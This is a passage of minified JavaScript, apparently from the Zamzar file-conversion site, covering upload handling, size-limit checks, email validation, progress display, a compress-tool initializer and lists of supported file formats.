Date).getTime(),e.settings.multipart_params.location=window.location.pathname,i.hasOwnProperty("operation")&&i.hasOwnProperty("options")&&i.options.hasOwnProperty(t.getToFormat())&&(e.settings.multipart_params.operation=i.operation,e.settings.multipart_params.options=i.options[t.getToFormat()])},FilesAdded:function(e,i){var o;for(a()("#drop-overlay").animate({opacity:0},300,(function(){a()(this).css("display","none")})),t.dragOverlayed=!1,t.dialogShown=!1,o=0;o<i.length;o+=1)i[o].hasOwnProperty("notSupported")||t.processFileAdd(i[o])},UploadProgress:function(e,i){setTimeout((function(){t.refreshUploadStatus()}),500)},FileUploaded:function(e,i,o){t.filesUploadedCount+=1},Error:function(e,i){if(t.uploader.stop(),-601===i.code)t.emitError('Unfortunately we do not currently support this file type for file "'+i.file.name+'".  We have logged this and will endeavour to support this in the future.'),i.file.notSupported=!0;else{'<span style="font-size: 9px;">User agent: '+navigator.userAgent+"<br>\r\nPage: "+window.location.href+"<br>\r\nRuntime: "+t.uploader.runtime+"<br>\r\nServer: "+t.config.serverId+"<br>\r\n";try{var o="Unknown";a()("script").each((function(e,t){var i=a()(t).attr("src");i&&-1!=i.indexOf("zamzar.min.js")&&(o=i.split("v=")[1],"Version: "+o+"<br>\r\n")}))}catch(e){}"</span>",alert('A server error has occurred uploading file "'+i.file.name+'", please try again.'),window.location.reload()}},UploadComplete:function(e,i){null!==t.config.onUploadComplete&&t.config.onUploadComplete.call(t,t.sessionId)}}}),this.uploader.init()}},{key:"bind",value:function(){var e=this,t=null;null!==this.config.convertButton&&a()("#"+this.config.convertButton).click((function(t){e.convertFiles(),t.preventDefault()})),null!==this.config.formatDropdown&&a()("#"+this.config.formatDropdown).change((function(){e.userSetOutputFormat(a()(this).val())})),null!==this.config.dndTarget&&this.isDnDSupported()&&(a()(document).on("dragenter dragover",{},(function(){null!==t&&clearTimeout(t),e.dragDisabled||e.dragOverlayed||(e.dragOverlayed=!0,a()("#drop-overlay").css("display","flex").animate({opacity:.8},300))})),a()(document).on("dragleave dragexit dragend",{},(function(){null!==t&&clearTimeout(t),t=setTimeout((function(){a()("#drop-overlay").animate({opacity:0},300,(function(){a()(this).css("display","none")})),e.dragOverlayed=!1}),25)}))),null!==this.config.emailTextfield&&a()("#"+this.config.emailTextfield).blur((function(){e.validateEmailTypo()})).keypress((function(t){13==t.which&&(t.preventDefault(),e.validateEmailTypo(),e.convertFiles())}))}},{key:"validateEmailTypo",value:function(){var e,t,i;(t=a()("#"+this.config.emailTextfield).val(),this.lastValidEmail!==t)&&(this.lastValidEmail=t,i=t,(e=y.reduce((function(e,t){return e.replace(t.from,t.to)}),i))!==t&&confirm("It looks like you may have entered the incorrect email address.\r\n\r\nWould you like to use "+e+" instead of "+t+"?")&&(a()("#"+this.config.emailTextfield).val(e),this.lastValidEmail=e))}},{key:"userSetOutputFormat",value:function(e){if("string"!=typeof e)throw"Format must be a string";""!==e&&"-"!==e||(e=null),this.selectedOutputFormat=e,this.config.onFormatChange(e)}},{key:"hasOutputFormat",value:function(){return!1==(null===this.selectedOutputFormat||""===this.selectedOutputFormat||"-"===this.selectedOutputFormat)}},{key:"isEmailBoxChecked",value:function(){return a()("#notify-checkbox").prop("checked")}},{key:"getEmail",value:function(){return a()("#convert-email").val()}},{key:"setEmail",value:function(e){a()("#convert-email").val(e)}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"checkFileSizeLimits",value:(o=(0,l.Z)(f().mark((function e(){var t,i=this;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.config.fsLimitsEnabled&&!window.location.href.match(/convert\/\w+-\w+/)){e.next=2;break}return e.abrupt("return",!0);case 2:if(!((t=this.filesExceedingSizeLimits()).length>0)){e.next=16;break}return e.next=6,b.showFreeFilesizeLimitDialogWarningForMultiple(t);case 6:if(e.sent){e.next=14;break}if(F.Z.tag("size_limit_dialog_user_cancelled",{total_files:this.allFiles().length,files_exceeding_limits:t.length}),v.Z.tag("size_limit_dialog_user_cancelled",{total_files:this.allFiles().length,files_exceeding_limits:t.length}),t.forEach((function(e){i.processFileRemove(e)})),0!==this.allFiles().length){e.next=12;break}return e.abrupt("return",!1);case 12:e.next=16;break;case 14:F.Z.tag("size_limit_dialog_user_proceeded",{total_files:this.allFiles().length,files_exceeding_limits:t.length}),v.Z.tag("size_limit_dialog_user_proceeded",{total_files:this.allFiles().length,files_exceeding_limits:t.length});case 16:return e.abrupt("return",!0);case 17:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"filesExceedingSizeLimits",value:function(){var e=this,t=this.getToFormat();return this.allFiles().filter((function(i){return i.limit=e.sizeLimits.get("convert",e.config.formatHelper.getFileExtension(i.name),t)||e.config.warningSize,i.size>i.limit}))}},{key:"convertFiles",value:(i=(0,l.Z)(f().mark((function e(){var t;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!((t=this).uploader.files.length>0||this.cloudConverter.total.files>0||this.urlConverter.total.files>0)){e.next=27;break}return e.next=4,t.checkFileSizeLimits();case 4:if(e.sent){e.next=8;break}return e.abrupt("return");case 8:if(t.hasOutputFormat()){e.next=12;break}t.emitError(t.errorStates.noFormatSelected.message),e.next=25;break;case 12:if(!t.isEmailBoxChecked()||t.validateEmail(t.getEmail())){e.next=16;break}t.emitError(t.errorStates.emailError.message),e.next=25;break;case 16:if(!this.isConverting){e.next=20;break}return e.abrupt("return");case 20:this.isConverting=!0;case 21:this.config.onUploadStarting(),t.isEmailBoxChecked()||t.setEmail(""),a()("#notify-checkbox")&&a()("#notify-checkbox").attr("disabled","true"),this.getSessionId(function(){var e=(0,l.Z)(f().mark((function e(i){var o=this;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.generateUploadProgress(),t.disableButtons(),!(this.cloudConverter.total.files>0)){e.next=6;break}return this.cloudConverter.onStatusChange=function(e){o.refreshUploadStatus()},e.next=6,this.cloudConverter.start(this.config.serverId,i,this.selectedOutputFormat);case 6:if(!(this.urlConverter.total.files>0)){e.next=10;break}return this.urlConverter.onStatusChange=function(e){o.refreshUploadStatus()},e.next=10,this.urlConverter.start(this.config.serverId,i,this.selectedOutputFormat);case 10:t.uploader.files.length>0?(this.lastTotalBytesLoaded=0,this.uploadStartTime=new Date,setInterval((function(){t.calculateTransferRate()}),1e3),this.uploader.settings.multipart_params.sessionId=i,this.uploader.start()):(this.cloudConverter.anyFilesConverting()||this.urlConverter.anyFilesConverting())&&null!==t.config.onUploadComplete&&t.config.onUploadComplete.call(t,t.sessionId);case 11:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),(function(e,i){this.isConverting=!1,t.emitError(i)}));case 25:e.next=28;break;case 27:t.emitError(t.errorStates.noFilesSelected.message);case 28:case"end":return e.stop()}}),e,this)}))),function(){return i.apply(this,arguments)})},{key:"disableButtons",value:function(){this.dragDisabled=!0,null!==this.config.browseButton&&a()("#"+this.config.browseButton).attr("disabled",!0),null!==this.config.formatDropdown&&a()("#"+this.config.formatDropdown).attr("disabled",!0),null!==this.config.emailTextfield&&a()("#"+this.config.emailTextfield).attr("disabled",!0),null!==this.config.convertButton&&a()("#"+this.config.convertButton).attr("disabled",!0)}},{key:"hasExceededPlanUploadSize",value:function(){var e,t=!1;for(e=0;e<this.uploader.files.length;e+=1)this.uploader.files[e].size>1024*this.config.maxUploadSize*1024&&(t=!0);for(e=0;e<this.cloudConverter.total.files;e+=1)this.cloudConverter.files[e].size>1024*this.config.maxUploadSize*1024&&(t=!0);return t}},{key:"hasExceededBiggestPlanUploadSize",value:function(){var e,t=!1;for(e=0;e<this.uploader.files.length;e+=1)this.uploader.files[e].size>1024*this.config.maxLargestUploadSize*1024&&(t=!0);for(e=0;e<this.cloudConverter.total.files;e+=1)this.cloudConverter.files[e].size>1024*this.config.maxLargestUploadSize*1024&&(t=!0);return t}},{key:"isInvalidUploadSize",value:function(e){return 0===e.size||1===e.size}},{key:"getUploadSize",value:function(){var e,t;for(t=0,e=0;e<this.uploader.files.length;e+=1)t+=this.uploader.files[e].size;return t+=this.cloudConverter.total.size+this.urlConverter.total.size}},{key:"validIWorksFile",value:function(e){var t=this.config.formatHelper.getFileExtension(e.name);return"key"!==t&&"numbers"!==t&&"pages"!==t||!(e.size<this.iWorksWarningSizeThreshold)}},{key:"processFileAdd",value:(t=(0,l.Z)(f().mark((function e(t){var i,o,n,r,a,s,l,c=arguments;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=c.length>1&&void 0!==c[1]&&c[1],o=c.length>2&&void 0!==c[2]&&c[2],s=this,this.hasOwnProperty("_addingFiles")?this._addingFiles+=1:this._addingFiles=1,setTimeout((function(){s._addingFiles=0}),500),!i){e.next=13;break}if(!this.cloudConverter.fileExists(t)){e.next=9;break}return this.dialogShown||(this.dialogShown=!0,b.showFileAlreadySelected(t.name),this.dialogShown=!1),e.abrupt("return");case 9:t.source=this.config.source.CLOUD,this.cloudConverter.addFile(t),e.next=24;break;case 13:if(!o){e.next=23;break}if(!this.urlConverter.fileExists(t)){e.next=17;break}return this.dialogShown||(this.dialogShown=!0,b.showFileAlreadySelected(t.name),this.dialogShown=!1),e.abrupt("return");case 17:if(t.source=this.config.source.URL,this.urlConverter.addFile(t)){e.next=21;break}return this.emitError("Enter a link which begins with http or https",null,"addUrl"),e.abrupt("return");case 21:e.next=24;break;case 23:t.source=this.config.source.LOCAL;case 24:if(0!==this.config.formatHelper.getCompatibleOutputFormats(t.name).length){e.next=29;break}return this.dialogShown||(this.dialogShown=!0,""===this.config.formatHelper.getFileExtension(t.name)?(b.showNoExtension(t.name),v.Z.tag("conversion_not_supported",{context:"no_extension",unsupported_no_extension:1})):(b.showInvalidFileType(t.name),v.Z.tag("conversion_not_supported",{context:"invalid_file_type",extension:a,unsupported_invalid_file_type:1}))),this.removeFile(t),e.abrupt("return");case 29:if(!(this.uploader.files.length+this.cloudConverter.total.files+this.urlConverter.total.files>this.config.maxFiles)){e.next=34;break}return this.dialogShown||(this.dialogShown=!0,b.showFileNumberLimitDialog(this.config.maxFiles,this.uploader.files.length)),1===this._addingFiles&&v.Z.tag("usage_limit_too_many_files",{limit:this.config.maxFiles,requested:this.uploader.files.length+this.cloudConverter.total.files+this.urlConverter.total.files,limit_too_many_files:1}),this.removeFile(t),e.abrupt("return");case 34:if(n=this.getUploadSize(),n=10*Math.ceil(n/1024/1024/10),!this.config.fsLimitsEnabled){e.next=47;break}if(!this.hasExceededBiggestPlanUploadSize()){e.next=44;break}return this.dialogShown||(this.dialogShown=!0,b.showMaxFilesizeLimitDialog(this.config.maxLargestUploadSize)),1===this._addingFiles&&v.Z.tag("usage_limit_max_upload2GB",{requested:n+"MB",limit_above_max:1}),this.removeFile(t),e.abrupt("return");case 44:t.size>1024*this.config.maxUploadSize*1024&&1===this._addingFiles&&(t.size>209715200?v.Z.tag("usage_limit_free_above200mb",{requested:t.size/1024/1024+"MB",limit_free_above_200:1}):t.size>52428800&&v.Z.tag("usage_limit_free_above50mb",{requested:t.size/1024/1024+"MB",limit_free_above_50:1}));case 45:e.next=52;break;case 47:if(!this.hasExceededPlanUploadSize()){e.next=52;break}return this.dialogShown||(this.dialogShown=!0,this.hasExceededBiggestPlanUploadSize()?b.showMaxFilesizeLimitDialog(this.config.maxLargestUploadSize):b.showFilesizeLimitDialog(this.config.maxUploadSize,this.getUploadSize())),1===this._addingFiles&&v.Z.tag("usage_limit_plan_file_size",{limit:this.config.maxUploadSize+"MB",requested:n+"MB",limit_plan_file_size:1}),this.removeFile(t),e.abrupt("return");case 52:if(!this.isInvalidUploadSize(t)){e.next=59;break}if(l=!0,(t.source==this.config.source.CLOUD&&t.zero_size_is_valid||t.source==this.config.source.URL)&&(l=!1),!l){e.next=59;break}return this.emitError("The file you are adding is empty so we cannot convert it. Please ensure your file has content before uploading for conversion."),this.removeFile(t),e.abrupt("return");case 59:if(this.validIWorksFile(t)){e.next=63;break}return this.emitError("It appears you are trying to convert an iWorks file from iWorks 08 or earlier. Please try compressing the file to a ."+this.config.formatHelper.getFileExtension(t.name)+".zip file and trying again."),this.removeFile(t),e.abrupt("return");case 63:if(void 0===t.size&&(this.manualProgressTracking=!0),null!==this.config.formatDropdown||this.config.formatHelper.getCompatibleOutputFormats(t.name)[0].values.includes(this.selectedOutputFormat)){e.next=68;break}return b.showInvalidConversion(t.name,this.selectedOutputFormat),this.removeFile(t),e.abrupt("return");case 68:e.prev=68,this.processFileList(),e.next=77;break;case 72:return e.prev=72,e.t0=e.catch(68),e.t0.hasOwnProperty("error")?"unsupported-type"===e.t0.error?(r=new m,a=r.getFileExtension(e.t0.filename),this.dialogShown||(this.dialogShown=!0,""===a?(b.showNoExtension(t.name),v.Z.tag("conversion_not_supported",{context:"no_extension",unsupported_no_extension:1})):(b.showInvalidFileType(t.name),v.Z.tag("conversion_not_supported",{context:"invalid_file_type",extension:a,unsupported_invalid_file_type:1})))):"mixed-type"===e.t0.error?this.dialogShown||(b.showInvalidMixedFileType(e.t0.filenameA,e.t0.filenameB),this.dialogShown=!0):this.emitError(e.t0.message):this.emitError(e.t0),this.removeFile(t),e.abrupt("return");case 77:this.uploader.settings.multipart_params["convert-to"]=this.selectedOutputFormat,this.hasScrolledIntoView||(this.scrollIntoView(),this.hasScrolledIntoView=!0),this.config.onFileAdd(t);case 80:case"end":return e.stop()}}),e,this,[[68,72]])}))),function(e){return t.apply(this,arguments)})},{key:"scrollIntoView",value:function(){var e,t,i,o,n=a()(document).scrollTop();a()("#tabtable").length>0&&(e=a()("#tabtable").offset().top-20,(o=e-n)>0&&(i=(new Date).getTime(),t=setInterval((function(){var e=((new Date).getTime()-i)/500;e>1&&(e=1);var r=n+o*e;a()(document).scrollTop(r),1===e&&clearInterval(t)}),50)))}},{key:"processFileRemove",value:function(e){this.removeFile(e),this.uploader.files.length+this.cloudConverter.total.files+this.urlConverter.total.files<=this.config.maxFiles&&null!==this.config.browseButton&&a()("#"+this.config.browseButton).removeAttr("disabled"),this.uploader.files.length+this.cloudConverter.total.files+this.urlConverter.total.files===0&&(a()("#"+this.config.convertButton).removeClass("btn-primary"),a()("#"+this.config.browseButton+"Button").addClass("btn-primary")),this.processFileList(),this.config.onFileRemove(e)}},{key:"updateControlErrorStates",value:function(){if(null!==this.config.formatDropdown){var e=a()("#"+this.config.formatDropdown);this.getErrorStateInstances("unsupportedFileFormat")>0||this.getErrorStateInstances("mixedOutputFormats")>0?e.attr("disabled","disabled"):e.removeAttr("disabled")}}},{key:"processFileList",value:function(){var e=[];this.clearErrors("unsupportedFileFormat","mixedOutputFormats"),null!==this.config.formatDropdown&&(a().each(this.uploader.files,(function(t,i){e.push(i.name)})),a().each(this.cloudConverter.files,(function(t,i){e.push(i.name)})),a().each(this.urlConverter.files,(function(t,i){e.push(i.name)})),this.selectedOutputFormat=this.config.formatHelper.processDropdownOutputChoices(a()("#"+this.config.formatDropdown),e))}},{key:"setAllOutputFormats",value:function(){null!==this.config.formatDropdown&&(this.selectedOutputFormat=this.config.formatHelper.processDropdownOutputChoices(a()("#"+this.config.formatDropdown)),this.config.preselectedFormat&&a()("#".concat(this.config.formatDropdown," option[value=").concat(this.config.preselectedFormat,"]")).prop("selected",!0))}},{key:"generateUploadProgress",value:function(){a()('<div id="upload-progress"><div style="width: 50%; float: left; padding-top: 40px;"><div id="progressBar"><div id="progressBarProgress"></div></div><div id="progressText">0% complete</div></div><div style="width: 50%; float: left;"><iframe id="adframe" frameborder="0" scrolling="no" src="/zamzar-news.php" style="width:400px;height:120px;border:0"></iframe></div></div>').insertAfter("#headerDiv2")}},{key:"formatSize",value:function(e){return e>0?g()(e):""}},{key:"addError",value:function(e,t,i){if(!this.errorStates.hasOwnProperty(e))throw"Invalid error state key: "+e;if(void 0===t)t="";else if("string"!=typeof t)throw"Instance ID parameter must be a valid string";if(void 0===i)i=[];else{if(!a().isArray(i))throw"Instance parameters must be an array";a().each(i,(function(e,t){if(!a().isNumeric(t)&&"string"!=typeof t)throw"Invalid instance parameter type, only numeric or string supported"}))}this.errorStates[e].instances[t]=i,this.updateControlErrorStates(),this.notifyErrors()}},{key:"clearErrors",value:function(){var e;for(e=0;e<arguments.length;e+=1){if("string"!=typeof arguments[e])throw"Invalid error key in argument list, expected string";if(!this.errorStates.hasOwnProperty(arguments[e]))throw"Invalid error key "+arguments[e]}for(e=0;e<arguments.length;e+=1)this.errorStates[arguments[e]].instances={};this.updateControlErrorStates(),this.notifyErrors()}},{key:"removeError",value:function(e,t){if(!this.errorStates.hasOwnProperty(e))throw"Invalid error state key: "+e;if("string"!=typeof t)throw"Instance ID parameter must be a valid string";this.errorStates[e].instances.hasOwnProperty(t)&&delete this.errorStates[e].instances[t],this.updateControlErrorStates(),this.notifyErrors()}},{key:"getErrorStateInstances",value:function(e){var t,i;if(!this.errorStates.hasOwnProperty(e))throw"Invalid error state key: "+e;for(t in i=0,this.errorStates[e].instances)this.errorStates[e].instances.hasOwnProperty(t)&&(i+=1);return i}},{key:"formatTime",value:function(e){var t,i,o,n="";return o=(e=Math.round(e))%60,i=(e=Math.floor(e/60))%60,(t=Math.floor(e/60))>0&&(n=t+" hour"+(1===t?"":"s")+" "),(i>0||t>0)&&(n+=i+" minute"+(1===i?"":"s")+" "),n+=o+" second"+(1===o?"":"s")}},{key:"calculateTransferRate",value:function(){var e,t;0===(e=((new Date).getTime()-this.uploadStartTime.getTime())/1e3)&&(e=.1),this.statusData.totalLoaded?(t=this.statusData.totalLoaded/e,this.statusData.secondsLeft=t>0?(this.statusData.totalBytes-this.statusData.totalLoaded)/t:null,this.statusData.bytesPerSec=t):this.statusData.secondsLeft=null}},{key:"refreshUploadStatus",value:function(){var e,t=0,i=0,o=0,n=this;e=this.uploader.total,a().each(this.uploader.files,(function(e,o){t+=o.loaded,i+=o.size})),t+=this.cloudConverter.total.loaded+this.urlConverter.total.loaded,(i+=this.cloudConverter.total.size+this.urlConverter.total.size)>0&&(o=Math.floor(t/i*100)),this.statusData.precent=o,this.statusData.totalLoaded=t,this.statusData.totalBytes=i,100===o?a()("#progressText").text("Upload complete."):null!==this.statusData.secondsLeft&&void 0!==this.statusData.secondsLeft?a()("#progressText").text(o+"% complete. About "+this.formatTime(this.statusData.secondsLeft)+" left."):a()("#progressText").text(o+"% complete."),a()("#progressBarProgress").css("width",o+"%"),a().each(this.uploader.files,(function(e,t){var i=0,o="";t.isComplete||(t.size>0&&(i=Math.floor(t.loaded/t.size*100)),100===i?(t.isComplete=!0,o="Converting"):o=0===i?"Pending":i+"% uploaded",t.convertStatus=o,n.config.onFileUpdate(t))})),a().each(this.cloudConverter.files,(function(e,t){t.convertStatus=t.statusText,n.config.onFileUpdate(t)})),a().each(this.urlConverter.files,(function(e,t){t.convertStatus=t.statusText,n.config.onFileUpdate(t)})),this.clearManualTracking(),this.config.onUploadStatus(o,e.queued>0?e.uploaded+1:e.uploaded,e.queued+e.uploaded,void 0!==this.statusData.bytesPerSec?this.statusData.bytesPerSec:0,this.statusData.secondsLeft)}},{key:"notifyErrors",value:function(){var e,t,i,o,n;if(null!==this.config.onErrorsChange){for(t in e=[],this.errorStates)if(this.errorStates.hasOwnProperty(t))for(n in o=this.errorStates[t].instances,i=this.errorStates[t].message,o)o.hasOwnProperty(n)&&e.push(this.formatMessage(i,o[n]));this.config.onErrorsChange.call(this,e)}}},{key:"formatMessage",value:function(e,t){var i;for(i=0;i<t.length;i+=1)e=e.replace("{"+i+"}",t[i]);return e}},{key:"setSessionId",value:function(e){this.sessionId=e}},{key:"getSessionId",value:function(e,t){var i,o,n=this;if(null===this.sessionId){var r=this.config.generateSessionUrl+"&email="+this.uriEncode(this.getEmailAddress()),s=new URLSearchParams(window.location.search).get("target");s&&(r+="&target=".concat(s)),a().get(r).done((function(i){o=null;try{"string"==typeof i&&(i=a().parseJSON(i)),n.config.serverId=i.result.tcs,n.uploader.settings.url=n.config.uploadUrl+"&tcs="+i.result.tcs,o=i.result.sessionId}catch(e){}null===o?i.hasOwnProperty("error")?t.call(n,i.error.code,i.error.message):t.call(n,0,"An unknown error has occurred"):(n.setSessionId(o),e.call(n,o))})).fail((function(e){i=null;try{i=a().parseJSON(e.responseText)}catch(e){}null===i?t.call(n,0,"An unknown error has occurred"):t.call(n,i.error.code,i.error.message)}))}else this.setSessionId(this.sessionId),e.call(this,this.sessionId)}},{key:"getEmailAddress",value:function(){var e="";return null!==this.config.emailTextfield&&void 0===(e=a()("#"+this.config.emailTextfield).val())&&(e=""),e}},{key:"uriEncode",value:function(e){return"function"==typeof encodeURIComponent?encodeURIComponent(e):"function"==typeof escape?escape(e):e}},{key:"emitError",value:function(e,t,i){var o=this;void 0===t&&(t=null),void 0===i&&(i=null),null!==this.config.onError&&null===this.activeErrorMessage&&(this.activeErrorMessage={message:e,info:t,context:i},setTimeout((function(){o.config.onError.call(o,o.activeErrorMessage.message,o.activeErrorMessage.info,o.activeErrorMessage.context),o.activeErrorMessage=null})))}},{key:"clearManualTracking",value:function(){null!==this.manualTrackingSmoothInterval&&(clearInterval(this.manualTrackingSmoothInterval),this.manualTrackingSmoothInterval=null,this.manualTrackingActiveEstimatedUploaded=0,this.manualTrackingActiveFileTotal=null)}},{key:"getFromFormat",value:function(){var e="";return this.uploader.files.length>0?e=this.uploader.files[0].name:this.cloudConverter.total.files>0?e=this.cloudConverter.files[0].name:this.urlConverter.total.files>0&&(e=this.urlConverter.files[0].name),this.config.formatHelper.getFileExtension(e)}},{key:"removeFile",value:function(e){e.source===this.config.source.LOCAL?this.uploader.removeFile(e):e.source===this.config.source.CLOUD?this.cloudConverter.removeFile(e):e.source===this.config.source.URL&&this.urlConverter.removeFile(e)}},{key:"hasFiles",value:function(){return this.uploader.files.length>0||this.cloudConverter.total.files>0||this.urlConverter.total.files>0}},{key:"getToFormat",value:function(){return this.selectedOutputFormat}},{key:"isDnDSupported",value:function(){return void 0!==window.FileReader&&"html5"===this.uploader.runtime}},{key:"allFiles",value:function(){return[].concat((0,s.Z)(this.uploader.files),(0,s.Z)(this.cloudConverter.files),(0,s.Z)(this.urlConverter.files))}},{key:"applyOptionsToAllSimilarFiles",value:function(e){var t;for(t=0;t<this.uploader.files.length;t++)this.applyOptionsIfSimilar(e,this.uploader.files[t]);for(t=0;t<this.cloudConverter.total.files;t++)this.applyOptionsIfSimilar(e,this.cloudConverter.files[t]);for(t=0;t<this.urlConverter.total.files;t++)this.applyOptionsIfSimilar(e,this.urlConverter.files[t])}},{key:"applyOptionsIfSimilar",value:function(e,t){e.id!==t.id&&""!==this.getToFormat()&&e.hasOwnProperty("options")&&this.config.formatHelper.getFileExtension(e.name)===this.config.formatHelper.getFileExtension(t.name)&&(t.hasOwnProperty("options")||(t.options={}),t.options[this.getToFormat()]=e.options[this.getToFormat()])}}]),e}(),C=o(3349),O=o(379),I=o(6070),z=o(7608);function _(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var i,o=(0,z.Z)(e);if(t){var n=(0,z.Z)(this).constructor;i=Reflect.construct(o,arguments,n)}else i=o.apply(this,arguments);return(0,I.Z)(this,i)}}var U=function(e){(0,O.Z)(i,e);var t=_(i);function i(){var e;(0,c.Z)(this,i);for(var o=arguments.length,n=new Array(o),r=0;r<o;r++)n[r]=arguments[r];return e=t.call.apply(t,[this].concat(n)),(0,p.Z)((0,C.Z)(e),"conversionFormats",{avi:"compress",bmp:"compress",doc:"compress",gif:"compress",jpg:"compress",jpeg:"compress",mov:"compress",mp3:"compress",mp4:"compress",ppt:"compress",pptx:"compress",png:"compress",pdf:"compress",wav:"compress"}),e}return i}(m);function A(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var i,o=(0,z.Z)(e);if(t){var n=(0,z.Z)(this).constructor;i=Reflect.construct(o,arguments,n)}else i=o.apply(this,arguments);return(0,I.Z)(this,i)}}a()((function(){var e=a()("#compress-tool");if(0!==e.length){b.STATE=b.STATES.COMPRESS,e.find("button").on("click",(function(){a()("#inputFile").trigger("click"),this.blur()}));var t=!1,i=parseInt(e.data("max-files")),o=parseInt(e.data("max-upload-size")),n=parseInt(e.data("max-largest-upload-size")),r=parseInt(e.data("fs-limits-enabled")),s=a()("#file-list"),l=!1,c=new T({browseButton:"inputFile",dndTarget:"drop-overlay",generateSessionUrl:"/uploader/convert.php?url=/Convert/GenerateSession",uploadUrl:"/uploader/convert.php?url=/Convert/Upload",emailTextfield:"convert-email",formatHelper:new U,statusInterval:10,maxFiles:i,maxUploadSize:o,maxLargestUploadSize:n,fsLimitsEnabled:r,onFileAdd:function(e){var t=a()('\n                <tr>\n                    <td class="file-name">'.concat(e.name,'</td>\n                    <td class="d-none d-md-table-cell file-size text-right">').concat(c.formatSize(e.size),'</td>\n                    <td class="d-none d-md-table-cell status">').concat(e.hasOwnProperty("convertStatus")?e.convertStatus:"Pending","</td>\n                </tr>\n            "));e.view=t,s.find("tbody").append(t),1===a()("tbody tr",s).length&&s.slideDown("slow"),function(){var e=a()("#compress-tool");if(e.length){var t=e.offset().top-150;a()("html, body").animate({scrollTop:t},1e3)}}(),c.convertFiles()},onFileUpdate:function(e){e.view&&("Converting"===e.convertStatus&&(e.convertStatus="Compressing"),e.view.find(".file-name").text(e.name),e.view.find(".size").text(c.formatSize(e.size)),e.view.find(".status").text(e.hasOwnProperty("convertStatus")?e.convertStatus:"Pending"))},onUploadStarting:function(){a()("#file-list h3").html('Files <span class="text-blue-5">Uploading</span>'),a()("#compress-tool button").attr("disabled",!0)},onUploadComplete:function(e){window.onbeforeunload=null,setTimeout((function(){document.location.href="/uploadComplete.php?session=".concat(encodeURIComponent(e),"&tcs=").concat(encodeURIComponent(c.config.serverId))}),0)},onUploadStatus:function(e){document.title=Math.floor(e)+"% Complete - Zamzar",l||(a()("#file-list #progress-label, #file-list .progress").fadeIn("slow"),l=!0,t||(t=!0,window.onbeforeunload=function(){return"You will lose your conversions if you leave this page."})),a()("#file-list .progress-bar").attr("aria-valuenow",e).css("width",e+"%").text(e+"%")},onError:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=e;t&&(i+="&#10",i+="&#10",i+=t),alert(i)}});c.userSetOutputFormat("compress")}}));var P=function(e){(0,O.Z)(i,e);var t=A(i);function i(){var e;(0,c.Z)(this,i);for(var o=arguments.length,n=new Array(o),r=0;r<o;r++)n[r]=arguments[r];return e=t.call.apply(t,[this].concat(n)),(0,p.Z)((0,C.Z)(e),"filterNames",{image:"Image files",document:"Document files",music:"Music files",video:"Video files",ebook:"E-Book files",compressed:"Compressed files"}),(0,p.Z)((0,C.Z)(e),"allFormats",{image:["3fr","ai","arw","avif","bmp","cr2","crw","dng","dwg","dxf","emf","eps","erf","gif","heic","ico","jfif","jpg","jpeg","mdi","mrw","nef","odg","orf","pcx","pef","png","ppm","psd","raf","svg","tga","tif","tiff","wbmp","webp","wmf","x3f","xcf"],document:["csv","djvu","doc","docx","eml","html","html4","html5","key","key09","key.zip","md","msg","numbers","numbers09","numbers.zip","odp","ods","odt","pages","pages09","pages.zip","pcx","pdf","pps","ppsx","ppt","pptx","ps","pub","rtf","tex","txt","vsd","wks","wpd","wps","xls","xlr","xlsx","xml","xps"],music:["aac","ac3","aif","aifc","aiff","amr","caf","flac","m4a","m4b","m4r","mid","midi","mmf","mp3","oga","ogg","ra","ram","wav","wma"],video:["264","3ga","3gp","3gpp","3g2","asf","avi","f4v","flv","gvi","ipad","iphone","ipod","m2ts","m4v","mkv","mod","mov","mp4","mpg","mpeg","mts","ogg","rm","rmvb","vob","webm","wmv","ts"],ebook:["azw","azw3","cbz","cbr","cbc","chm","epub","fb2","lit","lrf","mobi","prc","pdb","pml","rb","tcr"],compressed:["7z","tar.bz2","cab","lzh","rar","tar","tar.gz","yz1","zip"]}),(0,p.Z)((0,C.Z)(e),"allPresets",{videoPresets:{label:"Video presets",items:["Apple TV","Blackberry","DVD","FLV for web use","Galaxy Tab","HTC Desire","HTC Dream","HTC Droid Eris","HTC Hero","HTC Magic","iPad","iPhone4","iPhone","iPod Touch","Kindle Fire","Motorola Cliq","Motorola DEXT","Motorola DROID","Motorola Xoom","myTouch","Nexus One","Nokia","PS3","PSP","Samsung Behold 